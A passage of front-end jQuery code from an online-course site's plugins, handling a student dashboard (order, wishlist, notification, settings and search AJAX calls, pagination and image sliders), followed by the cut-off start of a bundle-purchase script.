    });
  }
};

//next page
let nextP = (elem, e) => {
  e.preventDefault();
  let oldpage = localStorage.getItem("pageuser");
  let activeNav = $(".aqskill_class_nav.active").data("type");
  let type = activeNav;
  //check if page is null
  if (oldpage == null) {
    oldpage = 1;
  } else {
    //get session page
    let pageData = JSON.parse(localStorage.getItem("pageuser"));
    //find type and page in pageData and update or append new
    let found = pageData.find((item) => item.type == type);
    //check if found
    if (found) {
      oldpage = found.page;
    }
  }
  //covert to int if string
  if (typeof oldpage == "string") {
    oldpage = parseInt(oldpage);
  }

  //getStudentCoursesAjaxData
  getStudentCoursesAjaxData(type, oldpage + 1);
};

//userOrdersPrev
let userOrdersPrev = () => {
  jQuery(document).ready(function ($) {
    let oldpage = localStorage.getItem("pageuser_orders");
    console.log(oldpage);
    let type = "all";
    //check if page is null
    if (oldpage == null) {
      oldpage = 1;
    } else {
      //get session page
      let pageData = JSON.parse(localStorage.getItem("pageuser_orders"));
      //find type and page in pageData and update or append new
      let found = pageData.find((item) => item.type == type);
      //check if found
      if (found) {
        oldpage = found.page;
      }
    }
    //covert to int if string
    if (typeof oldpage == "string") {
      oldpage = parseInt(oldpage);
    }

    if (oldpage > 1) {
      getStudentOrdersAjaxData(type, oldpage - 1);
    } else {
      //izitoast
      iziToast.error({
        title: "Error",
        message: "This is the first page",
        position: "topRight"
      });
    }
  });
};

//userOrdersNext
let userOrdersNext = () => {
  jQuery(document).ready(function ($) {
    let oldpage = localStorage.getItem("pageuser_orders");
    let type = "all";
    //check if page is null
    if (oldpage == null) {
      oldpage = 1;
    } else {
      //get session page
      let pageData = JSON.parse(localStorage.getItem("pageuser_orders"));
      //find type and page in pageData and update or append new
      let found = pageData.find((item) => item.type == type);
      //check if found
      if (found) {
        oldpage = found.page;
      }
    }
    //covert to int if string
    if (typeof oldpage == "string") {
      oldpage = parseInt(oldpage);
    }

    //getStudentCoursesAjaxData
    getStudentOrdersAjaxData(type, oldpage + 1);
  });
};

//load oreders current page
let loadOrdersCurrentPage = () => {
  jQuery(document).ready(function ($) {
    let oldpage = localStorage.getItem("pageuser_orders");
    let type = "all";
    //check if page is null
    if (oldpage == null) {
      oldpage = 1;
    } else {
      //get session page
      let pageData = JSON.parse(localStorage.getItem("pageuser_orders"));
      //find type and page in pageData and update or append new
      let found = pageData.find((item) => item.type == type);
      //check if found
      if (found) {
        oldpage = found.page;
      }
    }
    //covert to int if string
    if (typeof oldpage == "string") {
      oldpage = parseInt(oldpage);
    }
    //getStudentCoursesAjaxData
    getStudentOrdersAjaxData(type, oldpage);
  });
};

let gotoLessonProfile = (elem, e) => {
  jQuery(document).ready(function ($) {
    e.preventDefault();
    let course_id = $(elem).data("course-id");
    $.ajax({
      type: "GET",
      url: aqskill_student_account.ajax_url,
      data: {
        action: "get_user_course_data_v2_goto_lesson",
        course_id: course_id
      },
      dataType: "json",
      beforeSend: function () {
        //block .earning__table
        $.blockUI({
          message:
            '<i class="fa fa-spinner fa-spin"></i> Redirecting to lesson...',
          overlayCSS: {
            background: "#fff",
            opacity: 0.6,
            cursor: "wait"
          },
          css: {
            border: 0,
            padding: 0,
            backgroundColor: "transparent"
          }
        });
      },
      success: function (response) {
        //unblock
        if (response.code == 200) {
          window.location.href = response.url;
        } else {
          $.unblockUI();
          //izitoast
          iziToast.show({
            title: "Error",
            message: response.message,
            color: "red",
            position: "topRight",
            timeout: 3000
          });
        }
      }
    });
  });
};

//showProfileMenu
let showProfileMenu = (elem, e) => {
  jQuery(document).ready(function ($) {
    e.preventDefault();
    let menu = $(".profile-menu-container-area-data");
    //check if css display is flex
    if (menu.css("display") == "flex") {
      menu.css("display", "none");
    } else {
      //display flex
      menu.css("display", "flex");
    }
  });
};

//updateProfilePageTitle
let updateProfilePageTitle = (elem) => {
  jQuery(document).ready(function ($) {
    //get the the href
    var href = $(elem).attr("href");
    //get the last part of the href
    var lastPart = href.split("/").pop();
    //get the html
    let html = $(elem).html();
    //get text
    let text = $(elem).text();
    //check if last part is courses
    switch (lastPart) {
      case "profile":
        //update the title
        $(".page-title-section").html(html);
        break;
      default:
        //update the html where element i to arrow left
        $(".page-title-section").html(
          `<i class="uil cursor-pointer" onclick="goBackHome(this,event)">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M10.05 16.94v-4h8.92l.03-2.01h-8.95V6.94l-5 5Z"/></svg>
          </i> ${text}`
        );
        break;
    }
  });
};

//goBackHome
let goBackHome = (elem, e) => {
  jQuery(document).ready(function ($) {
    //get the first .spa-links
    let firstLink = $(".spa-links").first();
    //trigger click
    firstLink.trigger("click");
    //update the title
    $(".page-title-section").html(firstLink.html());
  });
};

//aqskill_quiz_class_nav
let aqskill_quiz_class_nav = (elem, e) => {
  jQuery(document).ready(function ($) {
    e.preventDefault();
    //remove active class from all .aqskill_quiz_class_nav
    $(".aqskill_quiz_class_nav").each(function (index, elem2) {
      //remove active class
      $(elem2).removeClass("active");
    });
    //add active class to elem
    $(elem).addClass("active");
    //get the type
    let type = $(elem).data("type");
    //getStudentCoursesAjaxData
    getStudentQuizzesAjaxData(type);
  });
};

//aqskill_user_remove_wishlist
let aqskill_user_remove_wishlist = (elem, e) => {
  jQuery(document).ready(function ($) {
    e.preventDefault();
    //get the course id
    let course_id = $(elem).data("course-id");
    //get wishlist parent
    let wishlistParent = $(elem).parents(".wishlist-item");
    //izitoast confirm
    iziToast.question({
      timeout: 5000,
      close: false,
      overlay: true,
      displayMode: "once",
      id: "question",
      zindex: 999,
      title: "Confirm",
      message: "Are you sure you want to remove this course from wishlist?",
      position: "center",
      buttons: [
        [
          "<button><b>YES</b></button>",
          function (instance, toast) {
            //remove the course from wishlist
            $.ajax({
              type: "POST",
              url: aqskill_student_account.ajax_url,
              data: {
                action: "aqskill_user_remove_wishlist",
                course_id: course_id,
                nonce: aqskill_student_account.nonce
              },
              dataType: "json",
              beforeSend: function () {
                //block .earning__table
                wishlistParent.block({
                  message:
                    '<i class="fa fa-spinner fa-spin"></i> Removing from wishlist...',
                  overlayCSS: {
                    background: "#fff",
                    opacity: 0.6,
                    cursor: "wait"
                  },
                  css: {
                    border: 0,
                    padding: 0,
                    backgroundColor: "transparent"
                  }
                });
              },
              success: function (response) {
                //unblock
                wishlistParent.unblock();
                //check if code is 200
                if (response.code == 200) {
                  //remove the wishlistParent
                  wishlistParent.remove();
                  //izitoast
                  iziToast.show({
                    title: "Success",
                    message: response.message,
                    color: "green",
                    position: "topRight",
                    timeout: 3000
                  });
                  //clear page cache
                  clearLocalStorage();
                  //trigger click on first spa-links active
                  $(".spa-links.active").trigger("click");
                } else {
                  //izitoast
                  iziToast.show({
                    title: "Error",
                    message: response.message,
                    color: "red",
                    position: "topRight",
                    timeout: 3000
                  });
                }
              }
            });
          }
        ],
        [
          "<button>NO</button>",
          function (instance, toast) {
            instance.hide(
              {
                transitionOut: "fadeOutUp",
                onClosing: function (instance, toast, closedBy) {
                  console.info("closedBy: " + closedBy);
                }
              },
              toast,
              "buttonName"
            );
          }
        ]
      ]
    });
  });
};

//gotoCoursePage
let gotoCoursePage = () => {
  jQuery(document).ready(function ($) {
    //trigger click .my-course
    $(".spa-links.my-course").trigger("click");
  });
};

//each .still_pending
jQuery(document).ready(function ($) {
  //each .still_pending
  $(".still_pending").each(function (index, elem) {
    $(this).click(function (e) {
      e.preventDefault();
      //izitoast Page not available
      iziToast.show({
        title: "Error",
        message: "Page not available",
        color: "red",
        position: "topRight",
        timeout: 3000
      });
    });
  });
});

//userVieworder
let userVieworder = (elem, e) => {
  jQuery(document).ready(function ($) {
    e.preventDefault();
    let order_id = $(elem).data("order-id");
    //check if order_id is not empty
    if (order_id == "") {
      //izitoast
      iziToast.show({
        title: "Error",
        message: "Order id is required",
        color: "red",
        position: "topRight",
        timeout: 3000
      });
    }
    //get the order details element
    let orderDetails = $(".order-details");
    //get user-orders-entry element
    let userOrdersEntry = $(".user-orders-entry");
    //order container
    let orderContainer = userOrdersEntry.find(".new-entry-area-orders");
    //keep old html
    let oldHtml = orderContainer.html();
    //save to session storage
    sessionStorage.setItem("userAreaoldHtml", oldHtml);
    //animate slide left .new-entry-area-orders
    orderContainer.slideUp(function () {
      //load the order details
      orderContainer.html(orderDetails.html());
      //update .order-title-section span with back button
      $(".order-title-section").html(
        `<i class="fa fa-arrow-left mr-2" onclick="goBackToOrders(this, event)"></i> Order Details`
      );
      //animate slide right .new-entry-area-orders
      orderContainer.slideDown();
      //get the order details
      $.ajax({
        type: "GET",
        url: aqskill_student_account.ajax_url,
        data: {
          action: "aqskill_user_view_order",
          order_id: order_id,
          nonce: aqskill_student_account.nonce
        },
        beforeSend: function () {
          //block element
          orderContainer.block({
            message: null,
            overlayCSS: {
              background: "#fff",
              opacity: 0.6,
              cursor: "wait"
            },
            css: {
              border: 0,
              padding: 0,
              backgroundColor: "transparent"
            }
          });
        },
        dataType: "json",
        success: function (response) {
          //unblock element
          orderContainer.unblock();
          //check if code is 200
          if (response.code == 200) {
            //update order details
            orderContainer.html(response.html);
            //izitoast
            iziToast.show({
              title: "Success",
              message: response.message,
              color: "green",
              position: "topRight",
              timeout: 3000
            });
          } else {
            //log error
            console.log(response.message);
            //izitoast
            iziToast.show({
              title: "Error",
              message: response.message,
              color: "red",
              position: "topRight",
              timeout: 3000
            });
          }
        }
      });
    });
  });
};

//goBackToOrders
let goBackToOrders = (elem, e) => {
  jQuery(document).ready(function ($) {
    e.preventDefault();
    //get user-orders-entry element
    let userOrdersEntry = $(".user-orders-entry");
    //order container
    let orderContainer = userOrdersEntry.find(".new-entry-area-orders");
    //animate slide left .new-entry-area-orders
    orderContainer.slideUp(function () {
      //load the order details
      orderContainer.html(sessionStorage.getItem("userAreaoldHtml"));
      //update .order-title-section span with back button
      $(".order-title-section").html(`My Orders`);
      //animate slide right .new-entry-area-orders
      orderContainer.slideDown();
    });
  });
};

//userCancelorder
let userCancelorder = (elem, e) => {
  jQuery(document).ready(function ($) {
    e.preventDefault();
    let userOrdersEntry = $(".user-orders-entry");
    //order container
    let orderContainer = userOrdersEntry.find(".new-entry-area-orders");
    //izitoast confirm
    iziToast.question({
      timeout: 20000,
      close: false,
      overlay: true,
      displayMode: "once",
      id: "question2",
      zindex: 999,
      title: "Cancel Order",
      message: "Are you sure you want to cancel this order?",
      position: "center",
      buttons: [
        [
          "<button type='button'><b>YES</b></button>",
          function (instance, toast) {
            instance.hide(
              {
                transitionOut: "fadeOutUp",
                onClosing: function (instance, toast, closedBy) {
                  // console.info("closedBy: " + closedBy);
                }
              },
              toast,
              "buttonName"
            );
            //get order id
            let order_id = $(elem).data("order-id");
            //check if order_id is not empty
            if (order_id == "") {
              //izitoast
              iziToast.show({
                title: "Error",
                message: "Order id is required",
                color: "red",
                position: "topRight",
                timeout: 3000
              });
            }
            //get the order details
            $.ajax({
              type: "POST",
              url: aqskill_student_account.ajax_url,
              data: {
                action: "aqskill_user_cancel_order",
                order_id: order_id,
                nonce: aqskill_student_account.nonce
              },
              beforeSend: function () {
                //block element
                orderContainer.block({
                  message:
                    "<i class='fa fa-spinner fa-spin'></i> Canceling Order...",
                  overlayCSS: {
                    background: "#fff",
                    opacity: 0.6,
                    cursor: "wait"
                  },
                  css: {
                    border: 0,
                    padding: 0,
                    backgroundColor: "transparent"
                  }
                });
              },
              dataType: "json",
              success: function (response) {
                //unblock element
                orderContainer.unblock();
                //check if code is 200
                if (response.code == 200) {
                  //izitoast
                  iziToast.show({
                    title: "Success",
                    message: response.message,
                    color: "green",
                    position: "topRight",
                    timeout: 3000
                  });
                  //remove element
                  $(elem).remove();
                  //reload the data after cancelled
                  loadOrdersCurrentPage();
                } else {
                  //log error
                  console.log(response.message);
                  //izitoast
                  iziToast.show({
                    title: "Error",
                    message: response.message,
                    color: "red",
                    position: "topRight",
                    timeout: 3000
                  });
                }
              },
              error: function (xhr, ajaxOptions, thrownError) {
                //unblock element
                orderContainer.unblock();
                //log error
                console.log(xhr.responseText);
                //izitoast
                iziToast.show({
                  title: "Error",
                  message: "Something went wrong, please try again later",
                  color: "red",
                  position: "topRight",
                  timeout: 3000
                });
              }
            });
          },
          true
        ],
        [
          "<button type='button'>NO</button>",
          function (instance, toast) {
            instance.hide(
              {
                transitionOut: "fadeOutUp",
                onClosing: function (instance, toast, closedBy) {
                  // console.info("closedBy: " + closedBy);
                }
              },
              toast,
              "buttonName"
            );
          }
        ]
      ]
    });
  });
};

//openUserSettings
let openUserSettings = (elem, e) => {
  jQuery(document).ready(function ($) {
    //prevent default
    e.preventDefault();
    //get page
    let page = $(elem).data("page");
    //check if current url has #
    if (window.location.href.indexOf("#") > -1) {
      //remove #
      window.location.replace(`${window.location.href.split("#")[0]}`);
    }
    //get page data
    getStudentSettingsAjax(page);
    //get .userPageSetting
    let userPageSetting = $(".userPageSetting");
    //remove active class
    userPageSetting.each(function (index, element) {
      $(element).removeClass("active");
    });
    //add active class
    $(elem).addClass("active");
  });
};

//upload image
function imagepreview(event) {
  var reader = new FileReader();
  var imagefield = $(".profile-picture");

  reader.onload = function () {
    if (reader.readyState == 2) {
      // imagefield.attr("src", reader.result);
      //update background image
      jQuery(".profile-picture").css(
        "background-image",
        "url(" + reader.result + ")"
      );
      //#mynotificationArea2 img
      jQuery("#mynotificationArea2 img").attr("src", reader.result);
    }
  };
  reader.readAsDataURL(event.target.files[0]);
  //update image
  jQuery(document).ready(function ($) {
    var file_data = $('input[name="profile-picture"]').prop("files")[0];
    var form_data = new FormData();
    form_data.append("file", file_data);
    form_data.append("action", "aqskill_upload_image");
    $.ajax({
      type: "POST",
      url: aqskill_student_account.ajax_url,
      cache: false,
      contentType: false,
      processData: false,
      data: form_data,
      beforeSend: () => {
        $(".loadingmodal").fadeIn();
      },
      success: function (response) {
        //fadeout loading modal
        $(".loadingmodal").fadeOut();
        if (response.code == 200) {
          //izitoast
          iziToast.show({
            title: "Success",
            message: "Profile updated",
            color: "green",
            position: "topRight",
            timeout: 3000
          });
        } else {
          //izitoast
          iziToast.show({
            title: "Success",
            message: "Unable to upload image",
            color: "red",
            position: "topRight",
            timeout: 3000
          });
        }
      }
    });
  });
}

//saveUserSettings
let saveUserSettings = (elem, e) => {
  jQuery(document).ready(function ($) {
    //prevent default
    e.preventDefault();
    //get the elem
    let form = $(elem);
    //get the form data
    let formData = form.serialize();
    //set the action
    formData += "&action=aqskill_save_user_settings";
    //set the nonce
    formData += "&nonce=" + aqskill_student_account.nonce;
    //check if checkbox input display_phone_email is not checked
    if (!$("#display_phone_email").is(":checked")) {
      formData += "&display_phone_email=no";
    }
    //ajax
    $.ajax({
      type: "POST",
      url: aqskill_student_account.ajax_url,
      data: formData,
      beforeSend: function () {
        //block element
        form.block({
          message: "<i class='fa fa-spinner fa-spin'></i> Saving Settings...",
          overlayCSS: {
            background: "#fff",
            opacity: 0.6,
            cursor: "wait"
          },
          css: {
            border: 0,
            padding: 0,
            backgroundColor: "transparent"
          }
        });
      },
      dataType: "json",
      success: function (response) {
        //unblock element
        form.unblock();
        //check if code is 200
        if (response.code == 200) {
          //izitoast
          iziToast.show({
            title: "Success",
            message: response.message,
            color: "green",
            position: "topRight",
            timeout: 3000
          });
        } else {
          //log error
          console.log(response.message);
          //izitoast
          iziToast.show({
            title: "Error",
            message: response.message,
            color: "red",
            position: "topRight",
            timeout: 3000
          });
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        //unblock element
        form.unblock();
        //log error
        console.log(xhr.responseText);
        //izitoast
        iziToast.show({
          title: "Error",
          message: "Something went wrong, please try again later",
          color: "red",
          position: "topRight",
          timeout: 3000
        });
      }
    });
  });
};

//saveUserSecurity
let saveUserSecurity = (elem, e) => {
  jQuery(document).ready(function ($) {
    //prevent default
    e.preventDefault();
    //get the elem
    let form = $(elem);
    //get the form data
    let formData = form.serialize();
    //set the action
    formData += "&action=aqskill_save_user_security";
    //set the nonce
    formData += "&nonce=" + aqskill_student_account.nonce;
    //ajax
    $.ajax({
      type: "POST",
      url: aqskill_student_account.ajax_url,
      data: formData,
      beforeSend: function () {
        //block element
        form.block({
          message: "<i class='fa fa-spinner fa-spin'></i> Saving Security...",
          overlayCSS: {
            background: "#fff",
            opacity: 0.6,
            cursor: "wait"
          },
          css: {
            border: 0,
            padding: 0,
            backgroundColor: "transparent"
          }
        });
      },
      dataType: "json",
      success: function (response) {
        //unblock element
        form.unblock();
        //check if code is 200
        if (response.code == 200) {
          //izitoast
          iziToast.show({
            title: "Success",
            message: response.message,
            color: "green",
            position: "topRight",
            timeout: 3000
          });
          //clear the form
          form.trigger("reset");
        } else {
          //log error
          console.log(response.message);
          //izitoast
          iziToast.show({
            title: "Error",
            message: response.message,
            color: "red",
            position: "topRight",
            timeout: 3000
          });
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        //unblock element
        form.unblock();
        //log error
        console.log(xhr.responseText);
        //izitoast
        iziToast.show({
          title: "Error",
          message: "Something went wrong, please try again later",
          color: "red",
          position: "topRight",
          timeout: 3000
        });
      }
    });
  });
};

//saveUserPrivacy
let saveUserPrivacy = (elem, e) => {
  jQuery(document).ready(function ($) {
    //prevent default
    e.preventDefault();
    //get the elem
    let form = $(elem);
    //get the form data
    let formData = form.serialize();
    //set the action
    formData += "&action=aqskill_save_user_privacy";
    //set the nonce
    formData += "&nonce=" + aqskill_student_account.nonce;
    //ajax
    $.ajax({
      type: "POST",
      url: aqskill_student_account.ajax_url,
      data: formData,
      beforeSend: function () {
        //block element
        form.block({
          message: "<i class='fa fa-spinner fa-spin'></i> Saving Privacy...",
          overlayCSS: {
            background: "#fff",
            opacity: 0.6,
            cursor: "wait"
          },
          css: {
            border: 0,
            padding: 0,
            backgroundColor: "transparent"
          }
        });
      },
      dataType: "json",
      success: function (response) {
        //unblock element
        form.unblock();
        //check if code is 200
        if (response.code == 200) {
          //izitoast
          iziToast.show({
            title: "Success",
            message: response.message,
            color: "green",
            position: "topRight",
            timeout: 3000
          });
        } else {
          //log error
          console.log(response.message);
          //izitoast
          iziToast.show({
            title: "Error",
            message: response.message,
            color: "red",
            position: "topRight",
            timeout: 3000
          });
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        //unblock element
        form.unblock();
        //log error
        console.log(xhr.responseText);
        //izitoast
        iziToast.show({
          title: "Error",
          message: "Something went wrong, please try again later",
          color: "red",
          position: "topRight",
          timeout: 3000
        });
      }
    });
  });
};

//showNotification
let showNotification = (elem, e) => {
  jQuery(document).ready(function ($) {
    //prevent default
    e.preventDefault();
    //get the elem
    let button = $(elem);
    //course-id
    let course_id = button.data("course-id");
    //content-id
    let content_id = button.data("content-id");
    //get entry
    let entry = $(".new-entry-notifications");
    //save html to session storage
    sessionStorage.setItem("notification", entry.html());
    //slide up the entry
    entry.slideUp(function () {
      //update the html .notif-detail
      entry.html($(".notif-detail").html());
      //slide down the entry
      entry.slideDown(function () {
        //get .user-notif-header-text
        let header = $(".user-notif-header-text");
        //add back icon to header
        header.html(
          `<span onclick="gobackToNotif(this,event)" class="cursor-pointer"><i class='uil uil-arrow-left' style="border: 1px solid black;
    margin-right: 5px;"></i> Back to Notifications</span>`
        );
        //ajax
        $.ajax({
          type: "GET",
          url: aqskill_student_account.ajax_url,
          data: {
            action: "aqskill_user_get_single_notification",
            nonce: aqskill_student_account.nonce,
            course_id: course_id,
            content_id: content_id
          },
          beforeSend: function () {
            //block element
            entry.block({
              message: "<i class='fa fa-spinner fa-spin'></i> Loading...",
              overlayCSS: {
                background: "#fff",
                opacity: 0.6,
                cursor: "wait"
              },
              css: {
                border: 0,
                padding: 0,
                backgroundColor: "transparent"
              }
            });
          },
          dataType: "json",
          success: function (response) {
            //unblock element
            entry.unblock();
            //check if code is 200
            if (response.code == 200) {
              //update the html
              entry.html(response.html);
            } else {
              //log error
              console.log(response.message);
              //izitoast
              iziToast.show({
                title: "Error",
                message: response.message,
                color: "red",
                position: "topRight",
                timeout: 3000
              });
            }
          },
          error: function (xhr, ajaxOptions, thrownError) {
            //unblock element
            // entry.unblock();
            //log error
            console.log(xhr.responseText);
            //izitoast
            iziToast.show({
              title: "Error",
              message: "Something went wrong, please try again later",
              color: "red",
              position: "topRight",
              timeout: 3000
            });
          }
        });
      });
    });
  });
};

//gobackToNotif
let gobackToNotif = (elem, e) => {
  jQuery(document).ready(function ($) {
    //prevent default
    e.preventDefault();
    //get the elem
    let button = $(elem);
    //get entry
    let entry = $(".new-entry-notifications");
    //slide up the entry
    entry.slideUp(function () {
      //update the html .notif-detail
      entry.html(sessionStorage.getItem("notification"));
      //slide down the entry
      entry.slideDown(function () {
        //get .user-notif-header-text
        let header = $(".user-notif-header-text");
        //add back icon to header
        header.html(`Notifications`);
      });
    });
  });
};

//loadNotificationPage
let loadNotificationPage = (elem, e) => {
  jQuery(document).ready(function ($) {
    //prevent default
    e.preventDefault();
    //trigger click to class spa-links notifications
    $(".spa-links.notifications").trigger("click");
  });
};

let getProfileHomeSearchAjax = (value) => {
  jQuery(document).ready(function ($) {
    //entry point .profile-search-result
    let entry = $(".profile-search-result");
    //fade in the entry
    entry.fadeIn();
    //ajax
    $.ajax({
      type: "GET",
      url: aqskill_student_account.ajax_url,
      data: {
        action: "aqskill_header_search_home",
        search_term: value,
        nonce: aqskill_student_account.nonce
      },
      dataType: "json",
      beforeSend: function () {
        //block element
        entry.block({
          message: "<i class='fa fa-spinner fa-spin'></i>",
          overlayCSS: {
            background: "#fff",
            opacity: 0.6,
            cursor: "wait"
          },
          css: {
            border: 0,
            padding: 0,
            backgroundColor: "transparent"
          }
        });
        //update icon
        //replace filter icon with spinner .search-close-icon-area
        $(".search-close-icon-area")
          .find("i")
          .replaceWith("<i class='fa fa-spinner fa-spin'></i>");
      },
      success: function (response) {
        //unblock element
        entry.unblock();
        //check if code is 200
        if (response.code == 200) {
          //update the html
          entry.find(".search-result-item").html(response.html);
          //update icon
          //replace spinner with filter icon .search-close-icon-area
          $(".search-close-icon-area")
            .find("i")
            .replaceWith("<i class='fa fa-times-circle'></i>");
        } else {
          //trigger click to .search-close-icon-area
          $(".search-close-icon-area").trigger("click");
          //log error
          console.log(response.message);
          //izitoast
          iziToast.show({
            title: "Error",
            message: response.message,
            color: "red",
            position: "topRight",
            timeout: 3000
          });
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        //unblock element
        entry.unblock();
        //log error
        console.log(xhr.responseText);
        //izitoast
        iziToast.show({
          title: "Error",
          message: "Something went wrong, please try again later",
          color: "red",
          position: "topRight",
          timeout: 3000
        });
      }
    });
  });
};

//detect click outside click on .search-close-icon-area
$(document).mouseup(function (e) {
  //get the elem
  let container = $(".profile-search-result");
  //check if the target of the click isn't the container nor a descendant of the container
  if (!container.is(e.target) && container.has(e.target).length === 0) {
    //hide the container
    container.fadeOut();
    //replace close icon with filter .search-close-icon-area
    $(".search-close-icon-area")
      .find("i")
      .replaceWith("<i class='fa fa-filter'></i>");
  }
});

//on typing .profile_search_input
let timer2;
const input2 = document.querySelector(".profile_search_input");
//check if input is available
if (input2) {
  input2.addEventListener("keyup", function (e) {
    let value = input2.value;
    clearTimeout(timer2);
    //replace filter icon with close .search-close-icon-area
    $(".search-close-icon-area")
      .find("i")
      .replaceWith("<i class='fa fa-times-circle'></i>");
    timer2 = setTimeout(() => {
      //execute
      getProfileHomeSearchAjax(value);
    }, 1000);
  });
}

//closeProfileSearchResult
let closeProfileSearchResult = (elem, e) => {
  jQuery(document).ready(function ($) {
    //prevent default
    e.preventDefault();
    //entry point .profile-search-result
    let entry = $(".profile-search-result");
    //fade out the entry
    entry.fadeOut();
    //clear the input
    $(".profile_search_input").val("");
    //replace close icon with filter .search-close-icon-area
    $(".search-close-icon-area")
      .find("i")
      .replaceWith("<i class='fa fa-filter'></i>");
  });
};

jQuery(document).ready(function ($) {
  //get all .profile-nav-item
  let profile_nav_item = $(".profile-nav-item");
  //loop through each .profile-nav-item
  profile_nav_item.each(function (index, elem) {
    //click
    $(elem).on("click", function (e) {
      //prevent default
      e.preventDefault();
      //get the current index of the clicked elem
      let current_index = $(this).index();
      //get all a inside .images-section
      let images_section = $(".images-section").find("a");
      //find the current index of the clicked elem
      let current_image = images_section.eq(current_index);
      //animate left .images-section a.active
      let removeimages_section = images_section.filter(".active");
      removeimages_section.removeClass("active").addClass("remove");
      //timeout 500ms
      setTimeout(() => {
        //remove .remove class
        removeimages_section.removeClass("remove");
        //set current image to active
        current_image.addClass("active");
      }, 200);
      //remove active class from all .profile-nav-item
      profile_nav_item.removeClass("active");
      //add active class to the clicked elem
      $(this).addClass("active");
    });
  });

  //auto sliding images
  let autoSlide = () => {
    //get all .profile-nav-item
    let profile_nav_item = $(".profile-nav-item");
    //get all a inside .images-section
    let images_section = $(".images-section").find("a");
    //find the current index of the clicked elem
    let current_image = images_section.filter(".active");
    //get the current index of the clicked elem
    let current_index = current_image.index();
    //get the next index
    let next_index = current_index + 1;
    //check if next_index is greater than or equal to the length of images_section
    if (next_index >= images_section.length) {
      //set next_index to 0
      next_index = 0;
    }
    //get the next image
    let next_image = images_section.eq(next_index);
    //animate left .images-section a.active
    let removeimages_section = images_section.filter(".active");
    removeimages_section.removeClass("active").addClass("remove");
    //timeout 500ms
    setTimeout(() => {
      //remove .remove class
      removeimages_section.removeClass("remove");
      //set current image to active
      next_image.addClass("active");
    }, 200);
    //remove active class from all .profile-nav-item
    profile_nav_item.removeClass("active");
    //add active class to the clicked elem
    profile_nav_item.eq(next_index).addClass("active");
  };

  //setInterval and stop on hover
  let interval = setInterval(autoSlide, 11000);
  //get .images-section
  let images_section = $(".images-section");
  //hover
  images_section.hover(
    function () {
      //stop interval
      clearInterval(interval);
    },
    function () {
      //set interval
      interval = setInterval(autoSlide, 11000);
    }
  );
});

jQuery(document).ready(function ($) {
  //.image-mobile-nav .nav-left
  let image_mobile_nav_left = $(".image-mobile-nav").find(".nav-left");
  //.image-mobile-nav .nav-right
  let image_mobile_nav_right = $(".image-mobile-nav").find(".nav-right");
  //click
  image_mobile_nav_left.on("click", function (e) {
    //.image-section-mobile-nav
    let image_section_mobile_nav = $(".image-section-mobile-nav");
    //get the current index of the clicked elem
    let current_index = image_section_mobile_nav.find(".active").index();
    //get all .image-section-mobile-nav a
    let image_section_mobile_nav_a = image_section_mobile_nav.find("a");
    //get the previous index
    let previous_index = current_index - 1;
    //check if previous_index is less than 0
    if (previous_index < 0) {
      //set previous_index to the length of image_section_mobile_nav_a
      previous_index = image_section_mobile_nav_a.length - 1;
    }
    //get the previous image
    let previous_image = image_section_mobile_nav_a.eq(previous_index);
    //animate left .image-section-mobile-nav a.active
    let removeimage_section_mobile_nav_a =
      image_section_mobile_nav_a.filter(".active");
    removeimage_section_mobile_nav_a
      .removeClass("active")
      .addClass("removeleft");
    //timeout 500ms
    setTimeout(() => {
      //remove .remove class
      removeimage_section_mobile_nav_a.removeClass("removeleft");
      //set current image to active
      previous_image.addClass("active");
    }, 200);
  });

  //click
  image_mobile_nav_right.on("click", function (e) {
    //.image-section-mobile-nav
    let image_section_mobile_nav = $(".image-section-mobile-nav");
    //get the current index of the clicked elem
    let current_index = image_section_mobile_nav.find(".active").index();
    //get all .image-section-mobile-nav a
    let image_section_mobile_nav_a = image_section_mobile_nav.find("a");
    //get the next index
    let next_index = current_index + 1;
    //check if next_index is greater than or equal to the length of image_section_mobile_nav_a
    if (next_index >= image_section_mobile_nav_a.length) {
      //set next_index to 0
      next_index = 0;
    }
    //get the next image
    let next_image = image_section_mobile_nav_a.eq(next_index);
    //animate left .image-section-mobile-nav a.active
    let removeimage_section_mobile_nav_a =
      image_section_mobile_nav_a.filter(".active");
    removeimage_section_mobile_nav_a.removeClass("active").addClass("remove");
    //timeout 500ms
    setTimeout(() => {
      //remove .remove class
      removeimage_section_mobile_nav_a.removeClass("remove");
      //set current image to active
      next_image.addClass("active");
    }, 200);
  });

  //auto sliding images
  let autoSlide = () => {
    //.image-section-mobile-nav
    let image_section_mobile_nav = $(".image-section-mobile-nav");
    //get the current index of the clicked elem
    let current_index = image_section_mobile_nav.find(".active").index();
    //get all .image-section-mobile-nav a
    let image_section_mobile_nav_a = image_section_mobile_nav.find("a");
    //get the next index
    let next_index = current_index + 1;
    //check if next_index is greater than or equal to the length of image_section_mobile_nav_a
    if (next_index >= image_section_mobile_nav_a.length) {
      //set next_index to 0
      next_index = 0;
    }
    //get the next image
    let next_image = image_section_mobile_nav_a.eq(next_index);
    //animate left .image-section-mobile-nav a.active
    let removeimage_section_mobile_nav_a =
      image_section_mobile_nav_a.filter(".active");
    removeimage_section_mobile_nav_a.removeClass("active").addClass("remove");
    //timeout 500ms
    setTimeout(() => {
      //remove .remove class
      removeimage_section_mobile_nav_a.removeClass("remove");
      //set current image to active
      next_image.addClass("active");
    }, 200);
  };

  //setInterval and stop on hover
  let interval = setInterval(autoSlide, 11000);
  //get .image-section-mobile-nav
  let image_section_mobile_nav = $(".image-section-mobile-nav");
  //hover
  image_section_mobile_nav.hover(
    function () {
      //stop interval
      clearInterval(interval);
    },
    function () {
      //set interval
      interval = setInterval(autoSlide, 11000);
    }
  );
});


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-bundle-courses/templates/assets/js/bundle-script.js?ver=1765319811
body_size: 4651
content:
//ajax stop
$(document).ajaxStop(function () {
  //find .bundlePopUp
  $(".bundlePopUp").each(function (index, element) {
    element = $(element);
    element.find("a").each(function (index, element) {
      element.href = "javascript:;";
    });
  });
});

let buyBundleLater = () => {
  //check if user is logged in
  if (aqskill_bundle_courses.isLoggedin) {
    //check if local buybundle_id is not null
    if (localStorage.getItem("buybundle_id") != null) {
      //get local buybundle_id
      let buybundle_id = localStorage.getItem("buybundle_id");
      //ajax
      //ajax
